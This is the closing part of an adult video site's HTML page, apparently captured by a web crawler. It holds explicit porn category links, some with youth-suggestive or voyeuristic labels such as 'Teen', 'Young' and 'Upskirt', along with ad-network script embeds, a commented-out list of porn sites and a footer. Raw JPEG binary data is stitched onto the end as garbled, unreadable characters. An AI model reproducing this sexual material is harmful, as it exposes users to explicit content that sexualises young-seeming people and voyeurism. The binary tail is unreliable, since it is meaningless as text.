<li><a href="/en/category/85/Small Tits/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Small Tits</a></li>    
<li><a href="/en/category/86/Smoking/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Smoking</a></li>    
<li><a href="/en/category/87/Softcore/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Softcore</a></li>    
<li><a href="/en/category/88/Solo/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Solo</a></li>    
<li><a href="/en/category/139/Spanish/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Spanish</a></li>    
<li><a href="/en/category/89/Spanked/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Spanked</a></li>    
<li><a href="/en/category/114/Speculum/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Speculum</a></li>    
<li><a href="/en/category/90/Squirt/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Squirt</a></li>    
<li><a href="/en/category/91/Stockings/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Stockings</a></li>    
<li><a href="/en/category/92/Strap-on/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Strap-on</a></li>    
<li><a href="/en/category/215/Stripper/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Stripper</a></li>    
<li><a href="/en/category/221/Student/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Student</a></li>    
<li><a href="/en/category/251/Sucking/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Sucking</a></li>    
<li><a href="/en/category/116/Surprise/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Surprise</a></li>    
<li><a href="/en/category/128/Swedish/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Swedish</a></li>    
<li><a href="/en/category/93/Swingers/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Swingers</a></li>    
<li><a href="/en/category/202/Tattoo/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Tattoo</a></li>    
<li><a href="/en/category/175/Teacher/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Teacher</a></li>    
<li><a href="/en/category/214/Tease/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Tease</a></li>    
<li><a href="/en/category/94/Teen/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Teen</a></li>    
<li><a href="/en/category/10813444/Thai/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Thai</a></li>    
<li><a href="/en/category/95/Threesome/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Threesome</a></li>    
<li><a href="/en/category/238/Tight/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Tight</a></li>    
<li><a href="/en/category/226/Tight Pussy/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Tight Pussy</a></li>    
<li><a href="/en/category/184/Tiny/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Tiny</a></li>    
<li><a href="/en/category/256/Tits/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Tits</a></li>    
<li><a href="/en/category/247/Titty Fuck/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Titty Fuck</a></li>    
<li><a href="/en/category/112/Topless/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Topless</a></li>    
<li><a href="/en/category/250/Toys/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Toys</a></li>    
<li><a href="/en/category/153/Tugjob/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Tugjob</a></li>    
<li><a href="/en/category/136/Turkish/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Turkish</a></li>    
<li><a href="/en/category/96/Twins/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Twins</a></li>    
<li><a href="/en/category/97/Uniform/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Uniform</a></li>    
<li><a href="/en/category/105/Unshaved/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Unshaved</a></li>    
<li><a href="/en/category/102/Upskirt/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Upskirt</a></li>    
<li><a href="/en/category/97452113/Vintage/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Vintage</a></li>    
<li><a href="/en/category/98/Voyeur/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Voyeur</a></li>    
<li><a href="/en/category/127/Watersport/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Watersport</a></li>    
<li><a href="/en/category/99/Webcam/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Webcam</a></li>    
<li><a href="/en/category/100/Whore/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Whore</a></li>    
<li><a href="/en/category/188809310/Young/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Young</a></li>    
<li><a href="/en/category/236/Young/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Young</a></li>    

                </ul>
                
            </div>
            
        </div>
            
        <div class="brs-block">
            
            <div class="wrap">
                    
                <div class="br">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                 <div class="br br-2">
                    <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                </div> 
                
                 <div class="br br-3">
                    <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                </div> 
                
                 <div class="br br-4">
                    <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                </div> 
                
                 <div class="br br-5">
                    [#BANNER_CATEGORY_250_e5:49#]
                </div>
                
            </div>
            
        </div>
        <div class="list">
            
            <div class="wrap">
            
                <h2>Similar Sites</h2>
                
                <ul>
<!--<!-- <li><a href="http://www.porn2018.com/g/" data-ct="273169170" class="trd"><i class="fa fa-check-circle"></i> xxx video movies</a></li><li><a href="http://wwwporn.pro/" data-ct="1503123963" class="trd"><i class="fa fa-check-circle"></i> wwwporn.pro</a></li><li><a href="http://xvidoes.pro/" data-ct="1073578273" class="trd"><i class="fa fa-check-circle"></i> xvidoes.pro</a></li><li><a href="https://4kporndude.com/" data-ct="4175173705" class="trd"><i class="fa fa-check-circle"></i> 4kporndude.com</a></li><li><a href="https://lupoporn.net/" data-ct="1349193248" class="trd"><i class="fa fa-check-circle"></i> lupoporn.net</a></li><li><a href="http://www.yoonudes.com/g/" data-ct="323956274" class="trd"><i class="fa fa-check-circle"></i> best new porn sites</a></li><li><a href="http://porndig.su/" data-ct="352145768" class="trd"><i class="fa fa-check-circle"></i> porndig.su</a></li><li><a href="http://ixxx.su/" data-ct="364166901" class="trd"><i class="fa fa-check-circle"></i> ixxx.su</a></li><li><a href="http://xhamsterdesi.pro/" data-ct="560143546" class="trd"><i class="fa fa-check-circle"></i> xhamsterdesi.pro</a></li><li><a href="http://homexxxcollection.com/" data-ct="584182640" class="trd"><i class="fa fa-check-circle"></i> homexxxcollection.com</a></li><li><a href="https://hamsterporn.name/" data-ct="615584623" class="trd"><i class="fa fa-check-circle"></i> hamsterporn</a></li><li><a href="http://hd-porn.mobi/" data-ct="685215190" class="trd"><i class="fa fa-check-circle"></i> hd-porn.mobi</a></li><li><a href="https://hqporn.name/" data-ct="703383202" class="trd"><i class="fa fa-check-circle"></i> hqporn.name</a></li><li><a href="https://pornsex2022.com/" data-ct="767194541" class="trd"><i class="fa fa-check-circle"></i> pornsex2022.com</a></li><li><a href="https://pornxnxx.name/" data-ct="828171349" class="trd"><i class="fa fa-check-circle"></i> pornxnxx.name</a></li><li><a href="http://hotsextube.org/" data-ct="882395686" class="trd"><i class="fa fa-check-circle"></i> hotsextube.org</a></li><li><a href="http://4kporn.pro/" data-ct="972704471" class="trd"><i class="fa fa-check-circle"></i> 4kporn.pro</a></li><li><a href="https://xnxxporn.name/" data-ct="1047055922" class="trd"><i class="fa fa-check-circle"></i> xnxxporn.name</a></li><li><a href="http://brazers.pro/" data-ct="302338424" class="trd"><i class="fa fa-check-circle"></i> brazers.pro</a></li><li><a href="https://freepornmovies.name/" data-ct="1098281581" class="trd"><i class="fa fa-check-circle"></i> freepornmovies.name</a></li><li><a href="http://video-xnxx.com/" data-ct="1107318848" class="trd"><i class="fa fa-check-circle"></i> video-xnxx.com</a></li><li><a href="https://tubeporn.name/" data-ct="1196533804" class="trd"><i class="fa fa-check-circle"></i> tubeporn</a></li><li><a href="https://pornhup.name/" data-ct="1296323530" class="trd"><i class="fa fa-check-circle"></i> pornhup</a></li><li><a href="https://4kxxxporn.com/" data-ct="288100777" class="trd"><i class="fa fa-check-circle"></i> 4kxxxporn.com</a></li><li><a href="http://goldporn.org/" data-ct="1385719461" class="trd"><i class="fa fa-check-circle"></i> GoldPorn</a></li><li><a href="https://pornmovie.name/" data-ct="1392089534" class="trd"><i class="fa fa-check-circle"></i> pornmovie</a></li><li><a href="https://4kfreepornvideos.com/" data-ct="44759619" class="trd"><i class="fa fa-check-circle"></i> 4kfreepornvideos.com</a></li><li><a href="https://porntubes.name/" data-ct="1517440848" class="trd"><i class="fa fa-check-circle"></i> porntubes</a></li><li><a href="https://sexporn.name/" data-ct="1575716072" class="trd"><i class="fa fa-check-circle"></i> sexporn</a></li><li><a href="http://brazzerssexvideos.com/" data-ct="1617830270" class="trd"><i class="fa fa-check-circle"></i> brazzerssexvideos.com</a></li><li><a href="http://4kporn.name/" data-ct="1808046176" class="trd"><i class="fa fa-check-circle"></i> 4kporn</a></li><li><a href="http://wwwxhamster.pro/" data-ct="1815651375" class="trd"><i class="fa fa-check-circle"></i> wwwxhamster.pro</a></li><li><a href="http://wankoz.pro/" data-ct="1846500327" class="trd"><i class="fa fa-check-circle"></i> wankoz.pro</a></li><li><a href="http://xxxgonzo.org/" data-ct="1859017689" class="trd"><i class="fa fa-check-circle"></i> XXXGonzo.org</a></li><li><a href="http://xxnxtv.mobi/" data-ct="1931734974" class="trd"><i class="fa fa-check-circle"></i> xxnxtv.mobi</a></li><li><a href="http://redtubexxx.pro/" data-ct="1937454411" class="trd"><i class="fa fa-check-circle"></i> redtubexxx.pro</a></li><li><a href="http://pornicom.info" data-ct="1965742479" class="trd"><i class="fa fa-check-circle"></i> /pornicom.info</a></li><li><a href="http://x-tube.su/" data-ct="1970114014" class="trd"><i class="fa fa-check-circle"></i> x-tube.su</a></li><li><a href="https://freepornvideo.name/" data-ct="2067190397" class="trd"><i class="fa fa-check-circle"></i> freepornvideo</a></li><li><a href="http://wwwxnxx.org/" data-ct="2074076353" class="trd"><i class="fa fa-check-circle"></i> wwwxnxx.org</a></li><li><a href="http://wwwxvideos.org/" data-ct="2172408447" class="trd"><i class="fa fa-check-circle"></i> wwwxvideos.org</a></li><li><a href="https://pornhd.name/" data-ct="2228722313" class="trd"><i class="fa fa-check-circle"></i> pornhd.name</a></li><li><a href="https://germanporn.name/" data-ct="2235867101" class="trd"><i class="fa fa-check-circle"></i> germanporn.name</a></li><li><a href="http://pornhube.pro/" data-ct="2265378808" class="trd"><i class="fa fa-check-circle"></i> pornhube.pro</a></li><li><a href="http://hamsterporn.org/" data-ct="2317515531" class="trd"><i class="fa fa-check-circle"></i> hamsterporn.org</a></li><li><a href="http://xvideos-sex.com/" data-ct="2477440838" class="trd"><i class="fa fa-check-circle"></i> xvideos-sex.com</a></li><li><a href="https://www.ufreeporn.org/" data-ct="2487997429" class="trd"><i class="fa fa-check-circle"></i> ufreeporn.org</a></li><li><a href="https://freeporn2022.com/" data-ct="2494225264" class="trd"><i class="fa fa-check-circle"></i> freeporn2022</a></li><li><a href="https://freepornsites.name/" data-ct="2511399666" class="trd"><i class="fa fa-check-circle"></i> freepornsites</a></li><li><a href="https://porntube2022.com/" data-ct="2539843651" class="trd"><i class="fa fa-check-circle"></i> porntube2022.com</a></li><li><a href="https://momporn.name/" data-ct="2615846946" class="trd"><i class="fa fa-check-circle"></i> momporn.name</a></li><li><a href="http://amateur-sex-tube.net/" data-ct="2754694785" class="trd"><i class="fa fa-check-circle"></i> amateur-sex-tube.net</a></li><li><a href="https://pornvideo.name/" data-ct="2785600879" class="trd"><i class="fa fa-check-circle"></i> pornvideo</a></li><li><a href="http://amateur-housewifes.com/" data-ct="2793048187" class="trd"><i class="fa fa-check-circle"></i> amateur-housewifes.com</a></li><li><a href="http://hqporner.su/" data-ct="2922422939" class="trd"><i class="fa fa-check-circle"></i> hqporner.su</a></li><li><a href="http://spyvids.net/" data-ct="2991466394" class="trd"><i class="fa fa-check-circle"></i> spyvids.net</a></li><li><a href="https://pornvideos2022.com/" data-ct="2994956924" class="trd"><i class="fa fa-check-circle"></i> pornvideos2022</a></li><li><a href="http://katestube.pro/" data-ct="3005149991" class="trd"><i class="fa fa-check-circle"></i> katestube.pro</a></li><li><a href="http://www.roughfucktube.com/" data-ct="3015011177" class="trd"><i class="fa fa-check-circle"></i> roughfucktube</a></li><li><a href="https://4kyespornplease.com/" data-ct="3121928241" class="trd"><i class="fa fa-check-circle"></i> 4kyespornplease.com</a></li><li><a href="http://extremeporn.pro/" data-ct="3142595150" class="trd"><i class="fa fa-check-circle"></i> extremeporn.pro</a></li><li><a href="http://hclips.pro/" data-ct="3161877871" class="trd"><i class="fa fa-check-circle"></i> hclips.pro</a></li><li><a href="https://pornhube.name/" data-ct="3232455068" class="trd"><i class="fa fa-check-circle"></i> pornhube.name</a></li><li><a href="https://pornsite.name/" data-ct="3240364192" class="trd"><i class="fa fa-check-circle"></i> pornsite</a></li><li><a href="https://milfporn.name/" data-ct="3297784934" class="trd"><i class="fa fa-check-circle"></i> milfporn</a></li><li><a href="http://tube8.su/" data-ct="3300392385" class="trd"><i class="fa fa-check-circle"></i> tube8.su</a></li><li><a href="http://pornhamster.net/" data-ct="3313938784" class="trd"><i class="fa fa-check-circle"></i> PornHamster.net</a></li><li><a href="https://pornmovies2022.com/" data-ct="3338126157" class="trd"><i class="fa fa-check-circle"></i> pornmovies2022.com</a></li><li><a href="https://pornfree.name/" data-ct="3339433369" class="trd"><i class="fa fa-check-circle"></i> pornfree</a></li><li><a href="https://videoporn.name/" data-ct="3518795239" class="trd"><i class="fa fa-check-circle"></i> videoporn.name</a></li><li><a href="http://videos-xxx.mobi/" data-ct="3531183659" class="trd"><i class="fa fa-check-circle"></i> videos-xxx.mobi</a></li><li><a href="https://pornmd.name/" data-ct="3606033710" class="trd"><i class="fa fa-check-circle"></i> pornmd</a></li><li><a href="http://wwwpornhub.pro/" data-ct="3639233292" class="trd"><i class="fa fa-check-circle"></i> wwwpornhub.pro</a></li><li><a href="https://hotporn.name/" data-ct="3639768336" class="trd"><i class="fa fa-check-circle"></i> hotporn.name</a></li><li><a href="http://sex-tube.mobi/" data-ct="3699726961" class="trd"><i class="fa fa-check-circle"></i> sex-tube.mobi</a></li><li><a href="https://pornxxx2022.com/" data-ct="3704354993" class="trd"><i class="fa fa-check-circle"></i> pornxxx2022.com</a></li><li><a href="https://porn2023.com/" data-ct="3775690925" class="trd"><i class="fa fa-check-circle"></i> porn2023.com</a></li><li><a href="http://hdzog.info/" data-ct="3784707522" class="trd"><i class="fa fa-check-circle"></i> hdzog.info</a></li><li><a href="http://zuzazu.com/" data-ct="3893737301" class="trd"><i class="fa fa-check-circle"></i> zuzazu.com</a></li><li><a href="https://hdporn.name/" data-ct="3899362318" class="trd"><i class="fa fa-check-circle"></i> hdporn.name</a></li><li><a href="http://you-jizz.pro/" data-ct="4026695856" class="trd"><i class="fa fa-check-circle"></i> you-jizz.pro</a></li><li><a href="http://bellesa.icu/" data-ct="4040966592" class="trd"><i class="fa fa-check-circle"></i> bellesa.icu</a></li><li><a href="http://alohatube.su/" data-ct="4086739369" class="trd"><i class="fa fa-check-circle"></i> alohatube.su</a></li><li><a href="https://bestporn.name/" data-ct="4173319434" class="trd"><i class="fa fa-check-circle"></i> bestporn</a></li><li><a href="http://xnxxtv.pro/" data-ct="12480029" class="trd"><i class="fa fa-check-circle"></i> xnxxtv.pro</a></li><li><a href="http://sexxxnx.pro/" data-ct="4286852426" class="trd"><i class="fa fa-check-circle"></i> sexxxnx.pro</a></li> --> -->
                </ul>
                
            </div>
            
        </div>        
                    
        
        <div class="foot">
            
            <div class="wrap">
 <p>&copy; 2021 <span>freesexmovie.org</span>. All models were 18 years of age or older at the time of depiction. Free Sex Movie has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
            </div>
        
        </div>
          <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
        <script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
        <link href="/font/css/font-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald&display=swap" rel="stylesheet">
            
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"80cc7ef7397643cdae02a10f014a471a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/plain
request_url: https://freesexmovie.org/thumbs/443/2705852732812715443_0.v1545023940
body_size: 20552
content:
���� JFIF      �� C 			





	


�� C


















































��  � � ��             	
�� N    !1"AQ2aq�	#B�����Rb�3���$4Cr���
%&Tcs�������              �� 8     !1A"Qqa�#2��3B�������$����   ? ��uwr�p�|�Z�AY�R���Ȧ�H=�a�I� �Z��{��w�Qf�îS�t����ⱊ����u��[�#�� ES�UekRuj(6��1� �K��v�K�M=�{���<�3V�N�c�&V�˄߉rZ�<�T/�`��A8�[��2e�+���Q׻iD~�1��r��F�ʳ4k�L�Co,n0����A+_�y���T[��4UJY�+���ۧe�!�IQ�1{KǩN��|��$��@
���q +��WA��2~h�����͕��R�-%��޸M��$z6���t�b��%c�,��X�G �m㝾^}m�ۢ��SJ;��_L-�Rl�4&�)@{��;�^�ޜ�P@��p���Cr����\���CH6��K��쐄��B��);}�GL/�!Jd4���M���q�%���V�M�Q��XJ������
8\F��;wH;l:�\�F *�F&l�E-������@J-�L*����
�f9r�r���1˖c�,�.\�����waW�МW����ӭQA� �k�
��£o!;[�G3Wg�Ii7q4'%4?�I|[��d}q]������ś��P��%��s�)>���+�!q��&���[�� �N��Өn�g��Zb,e����M�#�e�Zߢ���Dv�� q�@'4Ѥ�P�B�T�����k�sg-�s�7Nt-"�0�EN���#�8ڊV��AY���1J��]):�Th(��|)\w��v>G�ހ��v�b~'�>&Hy+��)!N8-�Ɣ,]iJ㔛Y�	��HLܧ#��v�8�[i	�y����{)��&�x� �ڭ�ǲf�=�k�����a�2�$�,��z�y#�;PJOeʿmG٩^�H�q{L�B�f��4I��
*=dvϼl��$���!d��?��9S4��D����~R�5��*�:b_a�p�8�R��8����?E}
���쐥gz�� �����8�;��$��ؐ~�8[IV�2�	���&��յ�_,(�\R��ޑA�H��W,�._ �'��}�.Y�\��f9r�+N��h
�d���n��{'�N�����金lID9Gs�5��Z��'d�d��[+A� ���R�Ůr�O��6��P= as[��/]×TM�E|�;�6�ǁ���e���l�ک�����^mfЊ\r��P���:!��Pmx.�9��g�S�6��JG� � ���WZEW�������qN�EL+�Ȭ+{�ē�#7b�v�#h��Ku^����P�tA���=���.*�E%��c�8��\���;,�Z�9�zn>�� !�2��D�"��ޘ���7��F������B�T��L��rX)�����s#�^�X3ޘ�נ�]L*������-�EI�� \�nQŅ�>pN��d��K�ٯ9W%f:[�yN˖���Y�JqJ���Ԩ�q]��<�y��,��5M�2���ֲ�d�q��>JI�g5����Ėom+9�u}�9ñ��Ez����Yt'0eS!]���t�|"Si�����*�J�s��t���/9	ww�%�t˔���ͦU!�.�-�ݷ�q!HZO�ZPTtA����
a������vHN�Tg=M�q��;�X����$N��m.p�SJS���\�T�@®Y�\�s��+c�/���1˖c�,�.\䚀ܖ�k9��I Z�Ҝ_z����uvM՘�T)�a�R[y������R�!II?�|���.J�h��+T����9�Usˋ6����͝�B�����n|E�6���[$sd_�ꟶE,Hn�&�D����
�q%�Y�k����[Ϥ��G�!�,�~~$�(�T@�oӒB+inb�6��&�}1R���<�������	U��@�X)�M"6��"��%lmh�R	}�FiT��4�-�%���P����@�6Wc�6�/Xtzʛ�]f�E*���m��>P�Z(_?�x���aO��wu�]_���;�(;(�;��/L�TW��f���2���t1n+�	�X�reKC��R�9��� ���I��gW�-��qm�O<y��+��t�1c�PV�����LL�Y���khT\�J=��l"�*����9�Ln�S�[���[��C��g��9Y��
{�e4ڶHLIBO	PY`u�EǞ#��O�;&!!��U�N��#B�l�/[Z��[��_y�����)A�%iKHܢ��
�v�$�ޠ���(�_C�f��s_����]	��]�0e�=�3�]�W�C�bQ]S��.N�� �8�RI�o
������1��^w׺�g=��YW��Ε����NTt��v���_��/���1�H���\_���J���,8�?S�.)B�\r���e��\��f9r�r��˜�v�[C�B�p`5i�[�y{�M�WQ��7I��ɮ%-��!.L�s���)�]�j%	Jj4x2�R�n_v[Q?���-������-6�R�����#4�rM�W�<���
Z���j#,e�ҵ�+r��E'x��\Y��ثr4�(rg����Ki��G�C�9���U�h�Y$�܃�0�{5N�շ��c��
8��bn���j�:�2�n��򑈏�u�K�k\��h��<�MS��~�l0�o����m8��9�\c>�)�N0t-��M}���;�&�R�cGT��7�5�Kg�.Z�P���{�Û��zT�N"�=m!K�k�������_��l�I�ex�Rv�H���8U��	x,$��J�I �[��X�AWXs���&�k���P5v�LӄP���z��c����t��d�l�{ܲx�&����tsQ^��L%��Q�
�v>�HNm[2�L��a8���'�]h�D @��u$�Bu;ug��y{�Ո�����b�3��Q^�	�I�n���B�����9M�/kc�`v�D��u͎�Zř�7m챜[4��n�0��MY���;���)�i���Ƨ������S=��_��|�J�ʉ$�ż`�b�u�p�'��M�Vz������r^�rJ)|^��$�kp�鴖������P�?�#�ҕ2������nI
*���f9r�r���1˗:%���6�05���K|�#��Ch���q��{�Yd(���������A-i�M�B,jnZͬ�J��������H��t� �U��r��.�����dyeAO=�kc,����P�ץRt�V��U6��z�B��8;�ާ�*��B6�z�ΏVY�ݶ��p��#�`�a����Vg!H�ʦ%l������#���F�U$��>�Sq��0�4����2�$?�(������  6�V�fz�^��6e�����m=����$�}R�t(
V�z��l���k����\n���B�GΙ_Q�땞R�T��c�,��)SjJB��G�O��Й#e`{���'\Y��p�f2�����q'e � ;jUb�����1��k�HAl�|����e��"B&��q����ʥB� F(��Z�9���,��1u;5�����I�{+_�������@�{{z.��_���)��t�ƅRa�8�l�%� X��p.�+�����b����Z����(ߞ�㴭6���`!���e	I![�� >"/a���^�
(�fe���]���;TA�3%���-K��C����PJ�l���n��A܅��Y'Θ\q�o��됈�(胲v���M���R�2�W(ɩѪX��"dE�-!��L�����JGx��vN�n�XYZ[%a��E�k��F�GQ�bp�Sj�Ȯ�� ��%%a�����_�e6���	��-��%mH$|𶚷![�8U����|r���1˖c�.l3�h����)`͡N:	�6�����='��ubK\Ht�%vK��C(?�d|��\5�O)�62�Ӝ�U @�.9CK�p�����Iq)Z�-c�㓈���P��W��Fk�l�II��jJT�?���9�����1W�
� �dl�{H��U�mn��YN+�����ڑJV��8l�ǝ��zx��UwS/1i���/��R� �y�y��n��5��2Gl��nO���K�Y�W�F����Y$�]@�bP��]�Q]��+B��-$%mr>8@�riQ�����d�mu9��(�{ҝ�%<�����ȚB�(=�k����&il��s͍F�Օް���s �PHE. ���IA�*"�g:&��㲧�'�CL�n�z�����.[��ٝJ���.��{�Ў��5P���cI��
('ڻS�T�Q�V�e*TU��M��������C��:�ؑ��5�I\a�.�z�R&W�rej�^^��@w�J��S��,��|7=qHsqt��jq�7S2�-o��gMC�9f4jmM���]Skڕ*ܫ�����3�c��ҽ/�� V2��FeL�沰����[���'��p��J5� ��NT
RuU��z�J�V��*��:rR���� ސ�m�G<�SM!�0�,!�X~�کP�q�0��Nh�gc>�Ԫ=N�2SP;����\uJi��d4�%D�/lhq���4	����c:RZK=��О�o�ur�t���U}ķR%o�-G���@�O�p |�O����پ_��B�W�l��$���Ǹ��Qh�.����b�p��(C���߆�J)J߳��\�i)obH���.!*jBH���rjR���o�p���5$[�u���I*���|u͡$y��
�z��r¥�ߧ�2S��!�萢��uܣpE�Ǯ+��p,l�k����1H��n�!+j����w	'�],8É6�v��+y~:�
���Ǆ�J\uKIڱ`I	�*<`}��
cJnԺE6�R�A�0�Ƥ'��X!_��3F��S㼰�ʝ��]S)f�Y^����2��n�B���E��b2�<�BW�ṳc1�o�#HUcIf>���E6�x�I���8�'˺�<^1�*�Gy��
���r�MU���֋�'�.��+��� �TOCew��՝�5��,�a�ul�#K�A�\�ē���Ե�W��`�vj� ����iSZ�V�%��*�)��4���d�
�/�AIHP<���YNY�e��ھ��3{�'(A��T�l��Ѻ�Eέߛ�z�ǉ�L3����hw�Nh�� �be���MU��(�2�����O��2f�ڵ[���[�n=�׳��eJ���ك f�	���+O$��&�!iq�����
�=��d�h!�u{ӱ�Ch�:挿O��r,����ͶJ��=	��qs�����S��	K\�qrB�%E�oq����T����a�i3���&I�7�7n�@m�f�v
oU�	��I�N������<ʋ7*�H���-Z[�C���~xI	a�W�M���M�6ҀSdYi�ҡ�p0��x6�c:���b��Rk�h�s�\J�)˓�<K�؛�k'��E�yv�q��W懃!�
�>f;Nl��������6�'ip|�8�����-��P} �r���aRv[����y�W��ZjT�� ���-��am%-��XJHq�k�R���Q[�1������9%�L^ѿg�u���J/ ��mRH�O68[IKw}ͮ�i)sW؇H�Zm}��Hj�ZZ�#»}7V�b�c����M33ӧ:���Ah*� u>�X{l��o_s�]�Գ"�JK)j�9%R	N���ԋ\��9�K�I`�)�Q"��!VZF���C�����K�J����� ���N�f�U�#�M�H��ݿ������5k[���a�܎=�W����h)�:�ХB�~�,qd������*aTߢ��q_SK�)Q��p��Y֊���E�������b� �� �G\��oU�8��ʑ��� ��=����P\x!Ĕ����_�N�� �*Τ�:��ت�.{J�2����$n�V����~�ŋ�ūi��!����dV��N�t��yQ�Uz�d�`��J��[HyԴ��6'j��H�X�iO�8������jQ�o�b-v��S?+�e���h�� )i�pnO��25��o��<H�i�Ժ��!�j�MeJ���E,۸?���<�!<U��)���t��
��n�J�e"E����\t�ħ��
�2�e6�;�e���V��<M��������)�]Jw\�������RY�2K�Z9��*��k]�2ۯO��՗)�8�w�ޤ�Ħ���qp.9�E�):�)��C�7�o��E*��6�VXiDxT� ����
W�L��N����6z7��~�*5h��jOx.�Sd8:,^�&ǎ���xұ�����?!��Dl����Z�H���Rj����gR\pk��<�)'��� ��Ҳ���,ӝsL��V]\��D�۱��n�����/e��x9.��k��TY�͟�~��]G�=FgS4����G��v8U��A)q ��V�[��h� ��^��p3�M�5�?e T�VVz\u�HJmD�Z�~��%-��@�w[�%�5�H*뻏��7J��IW�I�W�l�;�U��[)�V� k	A!W�'��m!�&�D�g厴�����(ոL���\�*B�w!W��x��*��4�ZKOKS\��)D����M�h��՘35{F��� ���u8�,�����$[v���p@�$!ղ탨�����u���Z�J^S���J*q'�1�	k̆Z�E��yZ��e�)��`%�	�6�0�o��<��l�-V]?!��-x� �rQp諧�Y(K����c�ৎ��IZ�)z�w�r���ŉN�j�1�a&P|���`���UʛF��o��֚���ɷLUHI6� 4�+�0��oa��SdPL��
cӊ�2Z�NFPyM�8*'���QI,!ʸe�:ɔJ�j����	p �.-�&ï���&n	A�LPl0~��Q*C0�q�5e+w� 	7'kiA?�8ְ��ޗ��1��Oo�P�l��u�N�8�m�W��\m���Ds�<�2�lqy��Mx� ��^`δ,���#�~�C�k�+J��IU���,ON�1i�Ds_#��k�v�̵,ּ����6(A|&0FגRB}�M�=G���RM��{`��sr�(�&�5���x�Q%�Ϫ����1�~�&bG��LYT(93��K�	�b�+f�¬��CW$�8��	�bml`۲o���_��OV��a�k�H��e��Dz�!�Ql�����/p+(H�n@&�Q�i�+�5�4h%�y��s��;'�C�k�jyaܙVӚ-H�
���j�v��p{����.��G��8�'��I`?�v/Fh�H$"����Vog�.Lq���ޘ��q�펅lޭ�(�7��$�qG#C��5�F
�]�.0��He#�\W	��O�ؖ(�#����[�� ��E���e��e�)��8�%m�����X�VP� x q��mt8�a��]bfeu)%i�� aJn�QA\�RM�O�:�^��5r�������V��#���BXj�����]F�i�lf����[�5��+b��ۼ�p�␶�֪7d���O��e/m��$/�-F�Fk�Hr�:���b���YY"�.-�ʊ{��T#ɰ�Z{2�P�uGYtʕ��� �HR>��4֎�9�v��CO���,[q%$��剆��AQ\�G��t�e|�Kq��֚)'z�l]�6� ����`w
